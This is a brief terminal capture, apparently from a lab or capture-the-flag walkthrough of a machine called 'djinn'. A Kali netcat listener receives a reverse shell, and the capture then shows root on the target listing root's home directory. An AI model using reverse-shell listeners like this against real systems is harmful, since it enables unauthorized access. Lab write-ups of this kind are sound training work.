 root@kali:/opt/download# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.118.108] from (UNKNOWN) [192.168.118.196] 43896
bash: cannot set terminal process group (3792): Inappropriate ioctl for device
bash: no job control in this shell
root@djinn:~# ls -al
ls -al
total 44
drwx------  6 root root 4096 Jan 21  2020 .
drwxr-xr-x 23 root root 4096 Dec 21  2019 ..
-rw-------  1 root root  123 Jan 23  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  3 root root 4096 Dec 21  2019 .cache
drwx------  3 root root 4096 Dec 21  2019 .gnupg
drwxr-xr-x  3 root root 4096 Dec 21  2019 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile